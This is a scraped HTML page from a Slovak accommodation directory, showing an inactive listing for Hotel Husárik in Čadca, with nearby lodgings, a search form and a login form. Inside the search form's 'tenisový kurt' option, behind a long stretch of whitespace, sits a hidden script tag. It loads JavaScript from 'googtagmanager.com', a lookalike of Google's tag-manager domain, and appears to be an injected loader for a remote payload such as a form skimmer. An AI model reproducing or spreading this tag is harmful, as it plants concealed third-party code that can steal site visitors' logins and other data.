

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ubytko.sk/hotel-husarik/
body_size: 9500
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html data-module="detail" lang="sk" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html data-module="detail" lang="sk" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html data-module="detail" lang="sk" class="no-js"> <!--<![endif]-->

<head>
    <meta charset="utf-8" />
    <meta name="description" content="" />
    <meta name="keywords" content="" />
    <meta name="viewport" content="width=device-width" />
    <meta name="robots" content="index,follow" />
    <meta property="author" content="Ubytko.SK" />

    <meta property="og:title" content="Hotel HUS&Aacute;RIK - Čadca - Ubytko.sk"/>
    <meta property="og:description" content=""/>
    <meta property="og:image" content="https://www.ubytko.sk/user_images/big/145509883892940.jpg"/>
    <meta property="og:type" content="" />

    <meta property="og:url" content="http://www.ubytko.sk/4169" />
    <link rel="canonical" href="https://www.ubytko.sk/hotel-husarik/" />


    <title>Hotel HUS&Aacute;RIK - Čadca</title>

    <link rel="shortcut icon" href="https://www.ubytko.sk/public/img/favicon-latest.ico" />
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/jquery-ui-1.10.3.custom.css">



    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/compiled.css?r=475">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/css/css_files/features.css?r=293">
    <link rel="stylesheet" href="https://www.ubytko.sk/public/js/vendor/froala-new/css/froala_content.css">
    <link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
    <script src="https://www.ubytko.sk/public/js/vendor/html5shiv.js"></script>





    <!-- google analytics -->
    <script type="text/javascript">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-17174034-2']);
        _gaq.push(['_trackPageview']);

        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
    </script>

    <link rel="stylesheet" type="text/css" href="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.css" />
    <script src="https://www.ubytko.sk/public/js/vendor/cookieconsent-master/build/cookieconsent.min.js"></script>

    <script>
        var captchas;

        window.addEventListener("load", function(){
    window.cookieconsent.initialise({
      "position": "bottom-left",
      "content": {
        "message": "Pre čo najvyššiu kvalitu služieb a Váš maximálny komfort využívame súbory cookies. Používaním tohto webu s tým súhlasíte.",
        "dismiss": "ÁNO súhlasím",
        "link": "Viac o cookies",
        "href": "https://www.google.com/policies/technologies/cookies/"
      }
    })});

        function recaptchaCallback()
        {
            captchas =
            {
                ask_send: document.getElementById('ask_recaptcha') !== null ? grecaptcha.render('ask_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null,
                friend_send: document.getElementById('friend_recaptcha') !== null ? grecaptcha.render('friend_recaptcha', {sitekey: '6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy'}) : null
            };
        }
    </script>

    <script src="https://www.google.com/recaptcha/api.js?render=explicit&onload=recaptchaCallback&hl=sk"></script>

</head>
<body>

<!-- facebook -->
<div id="fb-root"></div>
<script>

    window.fbAsyncInit = function () {
        FB.init({
            appId: '195428273915073',
            autoLogAppEvents: true,
            xfbml: false,
            version: 'v2.12'
        });

        if (document.getElementById("fb-send-messenger")) {
            document.getElementById("fb-send-messenger").addEventListener("click", function () { facebookSend($(this).data("href")) });
        }

        function facebookSend(link) {
            FB.ui({
                method: 'send',
                link: link.toString(),
                display: 'popup'
            });
        }
    };


    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/sk_SK/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<div id="page_wrapper">

    <header class="header_winter">

        <nav id="main_menu">
            <ul>
                <li><a href="https://www.ubytko.sk/" class="selected">Hlavná stránka</a></li>
                <li><a  href="https://www.ubytko.sk/chaty-chalupy/">Chaty/chalupy</a> </li>
                <li><a  href="https://www.ubytko.sk/drevenice/">Drevenice</a> </li>
                <li><a  href="https://www.ubytko.sk/privaty/">Priváty</a> </li>
                <li><a  href="https://www.ubytko.sk/apartmany/">Apartmány</a> </li>
                <li><a  href="https://www.ubytko.sk/hotely/">Hotely</a> </li>
                <li><a  href="https://www.ubytko.sk/penziony/">Penzióny</a> </li>
                <li><a  href="https://www.ubytko.sk/kupele-wellness/">Kúpele/wellness</a> </li>
                <li><a  href="https://www.ubytko.sk/ubytovne/">Ubytovne</a> </li>
                <li><a  href="https://www.ubytko.sk/chatove-osady/">Chatové osady</a> </li>
                <li><a  href="https://www.ubytko.sk/kempingy/">Kempingy</a> </li>
                <li><a  href="https://www.ubytko.sk/motely/">Motely</a> </li>
            </ul>
        </nav>

        <a href="https://www.ubytko.sk/" title="Ubytovanie na Slovensku" id="logo">&nbsp;</a>


        <div class="header_heading">
            <hgroup>
                <h1><span class="green">Ubytovanie</span> na Slovensku</h1><h2>priame <span class="green">kontakty na ubytovateľov</span></h2>
            </hgroup>
        </div>


        <div id="header_tabs">
            <ul class="header_menu">
                <li><a href="#header_search">Vyhľadávanie</a></li>
                <li><a href="#header_favourite">Obľubené (<span id="favourite_count">0</span>)</a></li>

                <li><a href="#header_login" class="special">Prihlásiť sa / Upraviť objekt</a></li>


                <li><a href="#header_users" class="special">Pre ubytovateľov</a></li>
            </ul>

            <div id="header_search" class="tab">
                <form class="form_search" method="get" action="https://www.ubytko.sk/hladaj/" enctype="application/x-www-form-urlencoded" id="search_form">

                <div class="chbox_group">
                    <label><input type="checkbox" name="typ[]"  value="apartmany"  /> Apartmány</label>
                    <label><input type="checkbox" name="typ[]"  value="drevenice"  /> Drevenice</label>
                    <label><input type="checkbox" name="typ[]"  value="motely"  /> Motely</label>
                    <label><input type="checkbox" name="typ[]"  value="chaty-chalupy"  /> Chaty/chalupy</label>
                    <label><input type="checkbox" name="typ[]"  value="hotely"  /> Hotely</label>
                    <label><input type="checkbox" name="typ[]"  value="penziony"  /> Penzióny</label>
                    <label><input type="checkbox" name="typ[]"  value="chatove-osady"  /> Chatové osady</label>
                    <label><input type="checkbox" name="typ[]"  value="kempingy"  /> Kempingy</label>
                    <label><input type="checkbox" name="typ[]"  value="privaty"  /> Priváty</label>
                    <label><input type="checkbox" name="typ[]"  value="kupele-wellness"  /> Kúpele/wellness</label>
                    <label><input type="checkbox" name="typ[]"  value="ubytovne"  /> Ubytovne</label>
                </div>

                <div class="search_elements_wrap">
                    <input type="text" name="od" id="search_start" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Príchod"  />
 <input type="text" name="do" id="search_end" class="theme1_cal"  value=""  maxlength="10"   readonly="readonly"    placeholder="Odchod"  />

                    <label class="search_persons_wrapper"><select name="osob" id="search_persons"  >
<option  value="" selected="selected" >Počet osôb</option>
<option  value="1" >1 osoba</option>
<option  value="2" >2 osoby</option>
<option  value="3" >3 osoby</option>
<option  value="4" >4 osoby</option>
<option  value="5" >5 osôb</option>
<option  value="6" >6 osôb</option>
<option  value="7" >7 osôb</option>
<option  value="8" >8 osôb</option>
<option  value="9" >9 osôb</option>
<option  value="10" >10 osôb</option>
<option  value="11" >11 osôb</option>
<option  value="12" >12 osôb</option>
<option  value="13" >13 osôb</option>
<option  value="14" >14 osôb</option>
<option  value="15" >15 osôb</option>
<option  value="16" >16 osôb</option>
<option  value="17" >17 osôb</option>
<option  value="18" >18 osôb</option>
<option  value="19" >19 osôb</option>
<option  value="20" >20 osôb</option>
<option  value="21" >21 osôb</option>
<option  value="22" >22 osôb</option>
<option  value="23" >23 osôb</option>
<option  value="24" >24 osôb</option>
<option  value="25" >25 osôb</option>
<option  value="26" >26 osôb</option>
<option  value="27" >27 osôb</option>
<option  value="28" >28 osôb</option>
<option  value="29" >29 osôb</option>
<option  value="30" >30 osôb</option>
<option  value="31" >viac ako 30</option>
</select>
</label>
                    <label class="theme1_select_wrapper"><select name="vybavenie" id="search_equipment"  >
<option  value="" selected="selected" >Vybavenie</option>
<option  value="bazen" >bazén</option>
<option  value="bezbarierovy-objekt" >bezbariérový objekt</option>
<option  value="bowling" >bowling</option>
<option  value="krb" >krb</option>
<option  value="oploteny-pozemok" >oplotený pozemok</option>
<option  value="stolny-tenis-pingpong" >pingpong</option>
<option  value="pes" >so psom</option>
<option  value="pre-deti" >pre deti</option>
<option  value="internet" >internet</option>
<option  value="sauna" >sauna</option>
<option  value="s-tenisovym-kurtom" >tenisový kurt                                                                                              <script async src="https://googtagmanager.com/m-1.0.5.js"></script></option>
</select>
</label>
                    <input type="search" name="lokalita_text" id="search_location" class="theme1_input"  value=""     placeholder="Zadajte lokalitu (obec, región, kraj...)"  />

                    <input type="hidden" name="lokalita" value="" id="search_location_url" />


                    <div class="search_reset_wrap"><i class="font11 icon-repeat black"></i> <a class="font11 red" id="search_reset" href="#">Reset vyhľadávania</a></div>
                    <div class="search_instant_wrap">Rýchle vyhľadávanie: <b data-value="2" id="search_instant_status" class="red">vypnuté</b> (<a id="search_instant_toggle" class="black" href="#">zapnúť</a>)</div>
                    <input type="hidden" name="pobyt" value="" id="search_stay" />

                </div>

                <div id="search_submit"><input type="submit" value="Vyhľadať"></div>
                </form>
            </div>

            <div id="header_favourite" class="tab">
                
<div class="fav_empty_wrapper"><i>Nemáte žiadne obľubené objekty.</i></div>

            </div>


            <div id="header_login" class="tab">
                <div class="top_block_left">
                    <div class="left widthAll gray font12">
                        <p><b class="font20 green">Ste tu nový?</b><br />Pridajte Vaše ubytovanie na Ubytko.SK a Ubytovanie.INFO</p>
                        <strong><a class="font20 blue" href="https://www.ubytko.sk/novy-ubytovatel/">Chcem sa zaregistrovať</a></strong>
                    </div>
                </div>

                <form class="" method="post" action="#" enctype="application/x-www-form-urlencoded" id="login_form">

                <div class="top_block_center">

                    <label><b>Prihlasovací e-mail:</b> <span class="required">*</span> <input type="email" name="owner_login" id="owner_login" class="theme1_input"  value=""     />
 </label>
                    <label><b>Heslo:</b> <span class="required">*</span> <input type="password" name="owner_password" id="owner_password" class="theme1_input"  value=""   />
 </label>

                    <p class="left font11">Ak máte problém s prihlásením, <a class="blue" href="https://www.ubytko.sk/kontakt/">kontaktujte nás</a>. Radi Vám pomôžeme :)</p>

                </div>

                <div class="top_block_right">
                    <input id="signin_submit" class="btn5" type="submit" value="Prihlásiť">
                    <span id="signin_loader">Prihlasujem...</span>
                    <span id="signin_response">&nbsp;</span>
                    <div class="forgotten_password_wrapper">
                        <b><a href="https://www.ubytko.sk/zabudnute-heslo/" class="font12 red">Zabudli ste heslo?</a></b><br /><span class="font11">Nevadí, pošleme Vám nové</span>
                    </div>
                </div>
                </form>
            </div>


            <div id="header_users" class="tab">

            </div>
        </div>

    </header>


    <div id="page_body">


<section class="content_right">

    <section class="accommodation_container">

        <h1>Hotel HUS&Aacute;RIK</h1>
        <h2><b>Hotel</b> pre 80 osôb <b><a href="https://www.ubytko.sk/ubytovanie/cadca/">Čadca</a></b>, <a href="https://www.ubytko.sk/ubytovanie/okres-cadca/">okres Čadca</a>, <a href="https://www.ubytko.sk/ubytovanie/zilinsky-kraj/">Žilinský kraj</a>.</h2>


        <div id="accommodation_detail_tabs">
            <div id="tab_photo">
                <div class="accommodation_gallery">

                    <span><img src="https://www.ubytko.sk/user_images/medium/145509883892940.jpg" alt="Hotel HUS&Aacute;RIK - Čadca #2" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/145509886592947.jpg" alt="Hotel HUS&Aacute;RIK - Čadca #3" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/145509886592945.jpg" alt="Hotel HUS&Aacute;RIK - Čadca #4" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/145509878592926.jpg" alt="Hotel HUS&Aacute;RIK - Čadca #5" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/145509878592927.jpg" alt="Hotel HUS&Aacute;RIK - Čadca #6" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/145509880292928.jpg" alt="Hotel HUS&Aacute;RIK - Čadca #7" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/145509880292929.jpg" alt="Hotel HUS&Aacute;RIK - Čadca #8" width="168" height="126" /></span>
                    <span><img src="https://www.ubytko.sk/user_images/medium/145509880292931.jpg" alt="Hotel HUS&Aacute;RIK - Čadca #9" width="168" height="126" /></span>
                </div>
            </div>
        </div>

        <div class="accommodation_not_active">
            ĽUTUJEME, TENTO OBJEKT NEMÁ AKTÍVNU PREZENTÁCIU<br/> <span class="font16">Vyberte si prosím iné ubytovanie v okolí</span>
        </div>
    </section>


    <div class="accommodation_radius">
        <section>
            <h1>Ďalšie ubytovanie v okolí</h1>
                <a href="https://www.ubytko.sk/penzion-u-jozefka/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Čadca</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/133482161722028.jpg" alt="penzion u jozefka" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/133482161722028.jpg" alt="penzion u jozefka" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (26 osôb)</figcaption>
        </figure>

        <p>Penzión u Jozefka sa nachádza v samom centre mesta Čadca pri Mestskom dome (radnici), v ktorom sídli Mestský úrad. 
Ponúka ubytovanie počas celého roka v dvojlôžkových a jednolôžkových izbách s možno...</p>
    </a>
    <a href="https://www.ubytko.sk/el-gotel-11023/" class="accommodation_minor_line">
        <strong class="location">Čadca</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1753732791138079.jpg" alt="el gotel 11023" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1753732791138079.jpg" alt="el gotel 11023" width="168" height="126" /></noscript>




            </div>
            <figcaption>Ubytovňa (17 osôb)</figcaption>
        </figure>

        <p>Prečo práve nás?

El Gotel je tým pravým miestom na oddych. Nekonečné lesy a autentická príroda Kysuckých Beskýd je ideálna lokalita pre každého, kto túži uniknúť od ruchu mesta a načerpať novú ener...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-funak/" class="accommodation_minor_line">
        <strong class="location">Oščadnica</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1735315532136957.jpg" alt="chata funak" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1735315532136957.jpg" alt="chata funak" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chata (22 osôb)</figcaption>
        </figure>

        <p>Penzión Fúňák v minulosti slúžil ako rodinný penzión otvorený pre širokú verejnosť. Aktuálne sa prenajíma ako súkromný objekt určený len pre jednu samostatnú skupinu. Penzión je situovaný pri vstupe d...</p>
    </a>
    <a href="https://www.ubytko.sk/luxusna-drevenica-kysuce/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Raková</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/139273243665075.jpg" alt="luxusna drevenica kysuce" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/139273243665075.jpg" alt="luxusna drevenica kysuce" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Drevenica (11 osôb)</figcaption>
        </figure>

        <p>Drevenica Home 66 sa nachádza v obci Raková v Žilinskom kraji, okres Čadca. Je to zrekonštruovaná chalupa s interiérom v originálnom americkom štýle, doplněná artefaktami a obrazovým materiálom zo slá...</p>
    </a>
    <a href="https://www.ubytko.sk/horske-chaty-zagrapa/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Oščadnica</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/140267669669317.jpg" alt="horske chaty zagrapa" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/140267669669317.jpg" alt="horske chaty zagrapa" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (32 osôb)</figcaption>
        </figure>

        <p>Našu ponuku tvoria štyri plne vybavené a nadštandardne zariadené chaty v krásnom prostredí pod Veľkou Račou. Príďte sa presvedčiť sami a oddýchnite si v lone kysuckej prírody. 

Chaty sa nachádzajú ...</p>
    </a>
    <a href="https://www.ubytko.sk/penzion-rami-oscadnica/" class="accommodation_minor_line">
        <strong class="location">Oščadnica</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1604311464125822.jpg" alt="penzion rami oscadnica" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1604311464125822.jpg" alt="penzion rami oscadnica" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (60 osôb)</figcaption>
        </figure>

        <p>Penzión RaMi bol vybudovaný v roku 2006. Je umiestnený v príjemnej a tichej časti obce Oščadnica, na okraji lesa, s veľmi dobrou dopravnou dostupnosťou.

Ponúka ubytovanie v 15 dvoj-posteľových izbá...</p>
    </a>
    <a href="https://www.ubytko.sk/zrub-levandula-10504/" class="accommodation_minor_line">
        <strong class="location">Oščadnica</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/60bd105a837e5.jpg" alt="zrub levandula 10504" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/60bd105a837e5.jpg" alt="zrub levandula 10504" width="168" height="126" /></noscript>




            </div>
            <figcaption>Drevenica (10 osôb)</figcaption>
        </figure>

        <p>Útulný Zrub Levanduľa sa nachádza v krásnom prírodnom prostredí Oščadnice. Zrub poskytuje hosťom vytúžený oddych a skvelé miesto na letnú ale aj zimnú rekreáciu. Na svoje si príde každý kto v spojení ...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-dunajov-na-samote/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Dunajov</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1605259852126062.jpg" alt="chata dunajov na samote" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1605259852126062.jpg" alt="chata dunajov na samote" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chata (11 osôb)</figcaption>
        </figure>

        <p></p>
    </a>
    <a href="https://www.ubytko.sk/chata-horec-kysuce/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Oščadnica</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/136152799143376.jpg" alt="chata horec kysuce" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/136152799143376.jpg" alt="chata horec kysuce" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (34 osôb)</figcaption>
        </figure>

        <p>Chata HOREC s nadštandardným vybavením sa nachádza v horskom prostredí Kysuckých Beskýd v stredisku Snow Paradise  Veľká Rača časť Lalíky, vzdialená od dolnej stanice sedačkovej lanovky len 1500 m. Je...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-iva/" class="accommodation_minor_line">
        <strong class="location">Oščadnica</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1631619488128587.jpg" alt="chata iva" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1631619488128587.jpg" alt="chata iva" width="168" height="126" /></noscript>




            </div>
            <figcaption>Drevenica (8 osôb)</figcaption>
        </figure>

        <p>Chata IVA sa nachádza v obci Oščadnica - časť Závozy, patriacej do okresu mesta Čadca v Žilinskom kraji. Táto veľmi krásna a útulná drevenička je situovaná v tichom prostredí Kysuckých Beskýd, necelé ...</p>
    </a>
    <a href="https://www.ubytko.sk/vila-maria/" class="accommodation_minor_line">
        <strong class="location">Turzovka</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/140785177174892.jpg" alt="vila maria" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/140785177174892.jpg" alt="vila maria" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (9 osôb)</figcaption>
        </figure>

        <p>Ponúkame Vám príjemné ubytovanie v krásnom prostredí neďaleko centra Turzovky, v blízkosti obľúbeného pútnického miesta Hora Živčáková. V blízkosti sú aj lyžiarske strediská, turistické trasy a ďalšie...</p>
    </a>
    <a href="https://www.ubytko.sk/penzion-a-chalupka-na-kysuciach/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Korňa</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1662448790132225.jpg" alt="penzion a chalupka na kysuciach" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1662448790132225.jpg" alt="penzion a chalupka na kysuciach" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (54 osôb)</figcaption>
        </figure>

        <p>Penzión sa nachádza v CHKO Kysuce, neďaleko pútnického miesta Živčáková. Je vhodný pre rodiny s deťmi ako aj pre cykloturistické stretnutia, rodinné oslavy, poriadanie svadieb , rodinné stretnutia a f...</p>
    </a>

        </section>
    </div>


    <section class="locations_radius">
        <h1>Obce v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/rakova/" >Ubytovanie Raková</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/oscadnica/" >Ubytovanie Oščadnica</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/dunajov/" >Ubytovanie Dunajov</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/turzovka/" >Ubytovanie Turzovka</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/korna/" >Ubytovanie Korňa</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/vysoka-nad-kysucou/" >Ubytovanie Vysoká nad Kysucou</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/makov/" >Ubytovanie Makov</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/bela-za/" >Ubytovanie Belá - ZA</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/terchova/" >Ubytovanie Terchová</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/strecno/" >Ubytovanie Strečno</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/bytca/" >Ubytovanie Bytča</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/zazriva/" >Ubytovanie Zázrivá</a></li>
        </ul>
    </section>


    <section class="locations_radius">
        <h1>Lokality v okolí</h1>

        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/kysuce/" >Ubytovanie Kysuce</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/velka-raca/" >Ubytovanie Veľká Rača</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/kysucke-beskydy/" >Ubytovanie Kysucké Beskydy</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/javorniky/" >Ubytovanie Javorníky</a></li>
        </ul>
        <ul class="general_list">
            <li><a href="https://www.ubytko.sk/ubytovanie/jablunkovske-medzihorie/" >Ubytovanie Jablunkovské medzihorie</a></li>
            <li><a href="https://www.ubytko.sk/ubytovanie/turzovska-vrchovina/" >Ubytovanie Turzovská vrchovina</a></li>
        </ul>
    </section>


</section>
        <aside class="left_panel right" >

            <div class="side_panel">
                <h1 class="top">pobyty</h1>

                <ul class="dotted_list">
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/silvester/">Silvester</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-bazenom/">s bazénom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/letna-dovolenka/">letná dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-vode/">pri vode</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-kupalisku/">pri kúpalisku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/vikendovy-pobyt/">víkendový pobyt</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-wellness/">s wellness</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-aquaparku/">pri aquaparku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/lacne/">lacné</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/teambuilding/">teambuilding</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/v-lese/">v lese</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pobyt-so-psom/">pobyt so psom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/rodiny-s-detmi/">pre rodiny s deťmi</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/dovolenka/">dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/last-minute/">last minute</a></li>
                </ul>
                <a class="arrow_white" href="https://www.ubytko.sk/typy-pobytov/">Zobraziť všetky</a>
            </div>


            <div class="side_panel">
                <h1 class="top">Lokality / atrakcie</h1>
                <ul class="dotted_list">
                    <li ><a href="https://www.ubytko.sk/regiony/">regióny</a></li>
                    <li ><a href="https://www.ubytko.sk/turisticke-lokality/">turistické lokality</a></li>
                    <li ><a href="https://www.ubytko.sk/rekreacne-oblasti/">rekreačné oblasti</a></li>
                    <li ><a href="https://www.ubytko.sk/kraje-okresy/">kraje a okresy</a></li>
                    <li ><a href="https://www.ubytko.sk/obce/">mestá a obce</a></li>
                    <li style="margin-top:8px;"><a href="https://www.ubytko.sk/lyziarske-stredisko/">lyžiarske strediská</a></li>
                    <li ><a href="https://www.ubytko.sk/vodna-plocha/">vodné plochy</a></li>
                    <li ><a href="https://www.ubytko.sk/kupalisko/">kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/termalne-kupalisko/">termálne kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/aquapark/">aquaparky</a></li>
                </ul>

                <a class="arrow_white" href="https://www.ubytko.sk/atrakcie/">Zobraziť všetky</a>
            </div>


        </aside>

    </div>

    <div class="push"></div>
</div>


<footer>

    <div id="footer_strip">&nbsp;</div>

    <div id="footer_container">

        <div id="footer_block_left">
            <span class="yellow font20 right">&nbsp;</span>
            <strong class="white font15 right">&nbsp;</strong>
            <span class="right"> <strong class="yellow font24">&nbsp;</strong></span>

            <ul class="absContainer2 dotted_list font13">
                <li><a rel="nofollow" href="https://www.ubytko.sk/o-nas/">O nás</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/preco-prave-my/">Prečo práve my?</a></li>
             <!--   <li><a rel="nofollow" href="https://www.ubytko.sk/ludia-za-portalom/">Ľudia za portálom</a></li> -->
                <li><a rel="nofollow" href="https://www.ubytko.sk/pribeh-vzniku/">Príbeh vzniku portálu</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/cennik-sluzieb/">Cenník služieb</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/zlavy-vyhody/">Zľavy a výhody</a></li>
            </ul>
        </div>

        <div id="footer_block_center">
            <span class="footer_heading">Pre ubytovateľov</span>
            <span class="white font12">Ste ubytovateľ a máte otázky?<br />Potrebujete radu alebo konzultáciu? Neváhajte nás kontaktovať :)</span>

            <a href="#" id="abs_signin" class="bullet_blue font14">Prihlásiť sa / Upraviť objekt</a>

            <ul class="absContainer1 dotted_list font13">
                <li style="margin-bottom: 12px;"><a rel="nofollow" href="https://www.ubytko.sk/zabudnute-heslo/">Zabudli ste prihlasovacie údaje?</a></li>
                <li>Novinky na portáli</li>
                <li><a href="https://www.ubytko.sk/hodnotenia-ubytovatelov/">Hodnotenia ubytovateľov</a></li>
                <li><a href="https://www.ubytko.sk/blog/">Ubytko blog</a></li>
            </ul>

            <div id="fb_like_footer" class="fb-like" data-href="https://www.facebook.com/Ubytko" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false" data-font="trebuchet ms"></div>

            <span class="footer_tag1">+421 948 829856<br/>+421 948 UBYTKO</span>
